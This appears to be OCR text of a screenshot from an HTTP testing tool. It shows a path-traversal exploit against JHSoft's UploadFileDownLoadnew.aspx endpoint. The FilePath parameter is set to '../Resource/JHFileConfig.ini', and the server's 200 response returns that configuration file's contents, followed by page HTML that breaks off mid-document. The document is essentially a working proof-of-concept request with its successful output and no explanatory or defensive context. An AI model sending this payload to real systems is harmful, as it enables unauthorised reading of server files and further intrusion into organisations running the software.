 请求
美化 Raw Hex
\n
1 GET /c6/JHSoft.Web.CustomQuery/UploadFileDownLoadnew.aspx/?FilePath=
../Resource/JHFileConfig.ini HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
响应
美化 Raw Hex 页面渲染 MarkInfo
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream; charset=gb2312
4 Server: Microsoft-IIS/8.5
5 Set-Cookie: ASP.NET_SessionId=0rczn2bzszxn1yfob2hrl3wm; path=/;
HttpOnly; SameSite=Lax
6 X-AspNet-Version: 4.0.30319
7 Date: Sun, 23 Jun 2024 11:01:26 GMT
8 Connection: close
9 Content-Length: 1126
10
11 [JHFile]
12 FolderTotal=1
13 MaxFolderTotal=1
14 1=13
15
16 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" >
17
18 <html>
19 <head><link id="PageStyle"
href="../../JHSoft.UI.Lib/skin/style_default.css" type="text/css"
rel="stylesheet">
20 <script id="jhcommonjs" language="javascript"
src="../../js/Common.js"></script>
21
22 <title>UploadFileDownLoadnew</title>
23 <meta name="GENERATOR" Content="Microsoft Visual Studio .NET 7.1">
24 <meta name="CODE_LANGUAGE" Content="C#">
25 <meta name=vs_defaultClientScript content="JavaScript">
26 <meta name=vs_targetSchema
content="http://schemas.microsoft.com/intellisense/ie5">
27 </head>
28 <body MS_POSITIONING="GridLayout">
29